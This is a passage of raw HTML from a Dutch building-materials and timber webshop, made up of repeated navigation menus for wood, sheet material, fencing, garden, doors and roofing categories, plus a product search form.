	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bc15704 elementor-hidden-desktop" data-id="bc15704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df75dc6 elementor-widget elementor-widget-shortcode" data-id="df75dc6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bffdd1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bffdd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678cc0e elementor-hidden-mobile" data-id="678cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c5267 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6c5267" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
